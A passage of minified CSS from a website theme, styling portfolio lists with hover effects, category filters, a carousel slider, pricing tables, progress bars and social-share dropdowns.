0}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-wrapper{-webkit-transition:-webkit-transform .35s ease-in-out;-moz-transition:-moz-transform .35s ease-in-out;transition:transform .35s ease-in-out;-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);transform:translateY(-200%)}.eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-text-holder{opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background .eltdf-pli-text-holder{top:0;left:0;height:100%;padding:20px;background-color:rgba(255,255,255,.95);opacity:0;text-align:center;-webkit-transition:opacity .25s cubic-bezier(.53,.01,.18,1);-moz-transition:opacity .25s cubic-bezier(.53,.01,.18,1);transition:opacity .25s cubic-bezier(.53,.01,.18,1)}.eltdf-portfolio-list-holder.eltdf-pl-hover-rectangle-info article .eltdf-pli-text-wrapper{background-color:#fff}.eltdf-portfolio-list-holder.eltdf-pl-hover-rectangle-info article:hover .eltdf-pli-text-holder{opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-rectangle-info .eltdf-pli-text-holder{top:0;height:100%;padding:15px;opacity:0;text-align:center;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article .eltdf-pli-image .eltdf-pli-image-shader{position:absolute;width:100%;height:100%;z-index:1;background-color:rgba(12,12,12,.1);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article .eltdf-pli-link{z-index:2}.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article:hover .eltdf-pli-image .eltdf-pli-image-shader,.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article:hover .eltdf-pli-image:before{-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article .eltdf-pli-image img{-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article .eltdf-pli-image img:not(.eltdf-pl-switch-image){opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article .eltdf-pli-image img.eltdf-pl-switch-image{position:absolute;display:block;width:100%;height:100%;top:0;left:0;opacity:0}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article.eltdf-pl-has-switch-image:hover .eltdf-pli-image img:not(.eltdf-pl-switch-image){opacity:0}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article.eltdf-pl-has-switch-image:hover .eltdf-pli-image img.eltdf-pl-switch-image{opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-image-zoom article .eltdf-pli-image{overflow:hidden}.eltdf-portfolio-list-holder.eltdf-pl-hover-image-zoom article .eltdf-pli-image img{width:100%;-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;transition:transform .3s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-portfolio-list-holder.eltdf-pl-hover-image-zoom article:hover .eltdf-pli-image img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);transform:scale(1.03)}.eltdf-portfolio-list-holder.eltdf-pl-hover-grayscale article .eltdf-pli-image img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(img/desaturate.svg#grayscale);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-grayscale article:hover .eltdf-pli-image img{-webkit-filter:grayscale(0);filter:none}.eltdf-portfolio-list-holder.eltdf-pl-has-animation article .eltdf-pl-item-inner{opacity:0;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);transform:translateY(80px);-webkit-transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04);-moz-transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04);transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04)}.eltdf-portfolio-list-holder.eltdf-pl-has-animation article.eltdf-appeared .eltdf-pl-item-inner{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.touch .eltdf-portfolio-list-holder.eltdf-pl-has-animation article{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:left;margin:0 0 60px;text-align:center}.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top{margin:0 0 18px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-left{text-align:left}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-left .eltdf-portfolio-filter-holder-inner ul li{padding:0 30px 0 0}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-right{text-align:right}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-right .eltdf-portfolio-filter-holder-inner ul li{padding:0 0 0 30px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner{position:relative;height:100%;width:100%;vertical-align:middle}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul{display:block;list-style:none;vertical-align:middle}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul li{cursor:pointer;display:inline-block;margin:0;text-align:center;padding:0 15px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul li span{position:relative;display:inline-block;vertical-align:middle;text-transform:capitalize;font-weight:400;color:#5a5a5a;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out;font-size:13px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories{margin-bottom:11px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li{line-height:43px}@media only screen and (max-width:600px){.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li{line-height:35px}}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.active span,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span{color:#dfb947}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li span{font-family:"Titillium Web",serif;font-weight:400;font-size:21px;line-height:36px;color:#232323;position:relative}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.active span,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span{color:#dfb947}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li span{color:#aaa;font-size:13px;text-transform:uppercase;font-weight:500;letter-spacing:1px;position:relative;line-height:24px}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li span:before{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span{color:#373737}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span:before,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span:before{width:100%}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li.eltdf-pl-current span,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li:hover span{color:#373737}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li.eltdf-pl-current span:before,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li:hover span:before{width:100%}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li span{color:#aaa;font-size:13px;text-transform:uppercase;font-family:"Titillium Web",serif;font-weight:500;letter-spacing:1px;line-height:24px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li span:before{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-child-categories{left:0;right:0;margin:0 auto;display:none;position:absolute}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-child-categories:first-child{display:block}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:left;margin:0 0 36px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left.eltd-filter-align-left .eltdf-portfolio-filter-holder-inner ul{text-align:left}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left.eltd-filter-align-right .eltdf-portfolio-filter-holder-inner ul{text-align:right}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner{position:relative;height:100%;width:100%;vertical-align:middle;font-family:"Titillium Web",serif}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-child-categories{margin-top:11px;margin-bottom:-3px;display:none}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul{display:block;list-style:none;vertical-align:middle;text-align:center;padding:0;margin:0}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul li{cursor:pointer}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li{color:#373737;font-size:21px;text-transform:capitalize;margin-top:14px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li:first-child{margin-top:0}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li.active,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li.eltdf-pl-current,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li:hover{color:#dfb947}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li{font-size:13px;text-transform:uppercase;color:#aaa;font-weight:500;letter-spacing:1px;margin-top:-2px;padding:8px 0;line-height:24px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li.eltdf-pl-current,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li:hover{color:#373737}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li>span{position:relative}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li>span:before{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li:hover>span:before{width:100%}.eltdf-pl-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pl-load-more-holder .eltdf-pl-load-more{margin:40px 0 0;text-align:center}.eltdf-pl-loading{position:relative;display:none;width:100%;margin:40px 0 4px;color:#373737;font-size:16px;font-weight:400;text-align:center}.eltdf-pl-loading.eltdf-filter-trigger{position:absolute;top:250px;left:0}.eltdf-pl-loading.eltdf-showing{display:block}.eltdf-pl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#373737;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.eltdf-pl-loading .eltdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.eltdf-pl-loading .eltdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes sk-bouncedelay{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.eltdf-portfolio-project-info{position:relative;display:inline-block;vertical-align:middle}.eltdf-portfolio-project-info .eltdf-ppi-date{margin-top:7px}.eltdf-portfolio-project-info h6{text-transform:uppercase}.eltdf-portfolio-project-info .eltdf-ppi-label{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.eltdf-portfolio-project-info span.eltdf-ppi-label{color:#373737;font-size:12px;font-weight:600;letter-spacing:1px}.eltdf-portfolio-project-info>div{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-portfolio-project-info>div h6{position:relative;display:inline-block;vertical-align:middle;margin:0 5px 0 0;text-transform:uppercase}.eltdf-portfolio-project-info>div h6:last-child{margin:0}.eltdf-portfolio-project-info>div h6 a{margin:0}.eltdf-portfolio-project-info .eltdf-ppi-title{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-portfolio-slider-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.eltdf-portfolio-slider-holder .eltdf-pl-inner{margin:0!important}.eltdf-portfolio-slider-holder article{width:auto!important;padding:0!important;margin:0!important;float:none!important;position:relative!important;left:auto!important;top:auto!important}.eltdf-portfolio-slider-holder article .eltdf-pl-item-inner,.eltdf-portfolio-slider-holder article .eltdf-pli-image{width:auto}.eltdf-portfolio-slider-holder .owl-nav .owl-next,.eltdf-portfolio-slider-holder .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-prev-icon{color:#dfb947}.eltdf-portfolio-slider-holder .owl-nav .owl-prev{left:50px}@media only screen and (max-width:1200px){.eltdf-portfolio-slider-holder .owl-nav .owl-prev{left:30px}}@media only screen and (max-width:1024px){.eltdf-portfolio-slider-holder .owl-nav .owl-prev{left:20px}}.eltdf-portfolio-slider-holder .owl-nav .owl-next{right:50px}@media only screen and (max-width:1200px){.eltdf-portfolio-slider-holder .owl-nav .owl-next{right:30px}}@media only screen and (max-width:1024px){.eltdf-portfolio-slider-holder .owl-nav .owl-next{right:20px}}.eltdf-portfolio-slider-holder .owl-nav .eltdf-next-icon,.eltdf-portfolio-slider-holder .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;line-height:1;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-portfolio-slider-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-portfolio-slider-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:middle;font-size:46px;line-height:inherit}.eltdf-portfolio-slider-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-portfolio-slider-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{display:block;line-height:inherit}.eltdf-portfolio-slider-holder .owl-dots{position:absolute;left:0;bottom:30px;width:100%;text-align:center}@media only screen and (max-width:1024px){.eltdf-portfolio-slider-holder .owl-dots{bottom:15px}}.eltdf-portfolio-slider-holder .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.eltdf-portfolio-slider-holder .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:12px;height:12px;margin:0 6px;border-radius:3em;background-color:transparent;border:2px solid rgba(55,55,55,.5);-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;transition:background-color .2s ease-out,border .2s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-portfolio-slider-holder .owl-dots .owl-dot.active span,.eltdf-portfolio-slider-holder .owl-dots .owl-dot:hover span{background-color:#373737;border-color:#373737}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-slider-variable-width article .eltdf-pli-image img{width:auto}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .owl-prev:hover .eltdf-prev-icon{color:rgba(255,255,255,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-light-skin .owl-nav .eltdf-prev-icon{color:#fff}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .owl-prev:hover .eltdf-prev-icon{color:rgba(51,51,51,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .eltdf-next-icon,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-nav-dark-skin .owl-nav .eltdf-prev-icon{color:#333}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.2)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-light-skin .owl-dots .owl-dot.active span,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-light-skin .owl-dots .owl-dot:hover span{background-color:rgba(255,255,255,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-dark-skin .owl-dots .owl-dot span{background-color:rgba(51,51,51,.2)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-dark-skin .owl-dots .owl-dot.active span,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-dark-skin .owl-dots .owl-dot:hover span{background-color:rgba(51,51,51,.8)}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-bellow-slider .owl-nav .owl-next,.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-bellow-slider .owl-nav .owl-prev{margin:-19px 0 0}.eltdf-portfolio-slider-holder .eltdf-portfolio-list-holder.eltdf-pag-bellow-slider .owl-dots{position:relative;bottom:auto;margin:16px 0 0}.eltdf-pricing-tables{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-pricing-tables .eltdf-pt-wrapper{position:relative}.eltdf-pricing-tables.eltdf-pt-no-space .eltdf-pt-wrapper{margin:0}.eltdf-pricing-tables.eltdf-pt-no-space .eltdf-price-table{padding:0 0;margin:0 0 0}.eltdf-pricing-tables.eltdf-pt-tiny-space .eltdf-pt-wrapper{margin:0 -5px}.eltdf-pricing-tables.eltdf-pt-tiny-space .eltdf-price-table{padding:0 5px;margin:0 0 10px}.eltdf-pricing-tables.eltdf-pt-small-space .eltdf-pt-wrapper{margin:0 -10px}.eltdf-pricing-tables.eltdf-pt-small-space .eltdf-price-table{padding:0 10px;margin:0 0 20px}.eltdf-pricing-tables.eltdf-pt-normal-space .eltdf-pt-wrapper{margin:0 -15px}.eltdf-pricing-tables.eltdf-pt-normal-space .eltdf-price-table{padding:0 15px;margin:0 0 30px}.eltdf-pricing-tables.eltdf-two-columns .eltdf-price-table{width:50%}.eltdf-pricing-tables.eltdf-three-columns .eltdf-price-table{width:33.3333333333%}.eltdf-pricing-tables.eltdf-four-columns .eltdf-price-table{width:25%}.eltdf-pricing-tables.eltdf-five-columns .eltdf-price-table{width:20%}.eltdf-price-table{position:relative;width:100%;padding:0;margin:0;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-price-table .eltdf-pt-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#f9f9f9}.eltdf-price-table .eltdf-pt-inner ul{list-style:none;margin:0;padding:0}.eltdf-price-table .eltdf-pt-inner ul li{margin:0;padding:16px 30px;text-align:center}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder{position:relative;color:#373737;font-family:"Titillium Web",serif;font-size:21px;line-height:28px;font-weight:400}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title{display:block;padding:17px 0 34px;border-bottom:1px solid #afafaf;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices{position:relative;padding:22px 15px 0;font-family:"Titillium Web",serif}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value{position:relative;bottom:2px;right:2px;font-size:35px;line-height:1em;font-weight:300;color:#dfb947}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price{position:relative;display:inline-block;vertical-align:middle;left:-5px;font-size:59px;line-height:1em;font-weight:300;color:#dfb947}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-mark{position:relative;text-transform:uppercase;display:block;margin:4px 0 0;color:#b4b4b4;font-size:13px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-content{padding:16px 15px 19px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button{padding:24px 15px 68px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button .eltdf-btn{min-width:200px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn{color:#fff;background-color:#373737;border-color:#373737}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover{color:#fff!important;background-color:#dfb947!important;border-color:#dfb947!important}.eltdf-progress-bar{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-progress-bar .eltdf-pb-title-holder{position:relative;margin:6px 0 5px}.eltdf-progress-bar .eltdf-pb-title-holder .eltdf-pb-title{position:relative;display:inline-block;vertical-align:middle;z-index:100}.eltdf-progress-bar span.eltdf-pb-title-holder{display:block;font-family:"Titillium Web",serif;font-size:12px;font-weight:400;letter-spacing:1px;color:#fff}.eltdf-progress-bar .eltdf-pb-percent{position:absolute;right:0;bottom:0;width:auto;display:inline-block;vertical-align:middle;opacity:0;z-index:10}.eltdf-progress-bar .eltdf-pb-percent:after{content:'%'}.eltdf-progress-bar .eltdf-pb-content-holder{position:relative;height:3px;overflow:hidden;background-color:#5f5f5f}.eltdf-progress-bar .eltdf-pb-content-holder .eltdf-pb-content{height:3px;max-width:100%;overflow:hidden;background-color:#dfb947}.eltdf-section-title-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-section-title-holder .eltdf-st-title{display:block;margin:0}.eltdf-section-title-holder .eltdf-st-text{display:block;margin:14px 0 0}.eltdf-separator-holder{position:relative;height:auto;font-size:0;line-height:1em}.eltdf-separator-holder.eltdf-separator-center{text-align:center}.eltdf-separator-holder.eltdf-separator-left{text-align:left}.eltdf-separator-holder.eltdf-separator-right{text-align:right}.eltdf-separator-holder.eltdf-separator-full-width .eltdf-separator{width:100%!important}.eltdf-separator{position:relative;display:inline-block;vertical-align:middle;border-bottom:1px solid #dfb947;margin:10px 0}.eltdf-social-share-holder{display:inline-block;position:relative;vertical-align:middle}.eltdf-social-share-holder ul{position:relative;display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.eltdf-social-share-holder.eltdf-list .eltdf-social-title{position:relative;display:inline-block;vertical-align:top;margin:0;color:#2d2d2d;font-weight:600}.eltdf-social-share-holder.eltdf-list li{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 13px 3px 0}.eltdf-social-share-holder.eltdf-list li:last-child{margin:0 0 3px}.eltdf-social-share-holder.eltdf-list li a{font-size:13px}.eltdf-social-share-holder.eltdf-dropdown{position:relative;display:inline-block;vertical-align:bottom}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{display:block;color:#2d2d2d}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener .eltdf-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener .social_share{font-size:12px;color:#373737}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover{color:#dfb947}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover .social_share{color:inherit}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown{position:relative;visibility:hidden;z-index:950}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important;top:3px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li{width:88px;height:27px;line-height:27px;visibility:hidden;position:absolute;text-align:center;opacity:0;margin:0;padding:0;border:1px solid 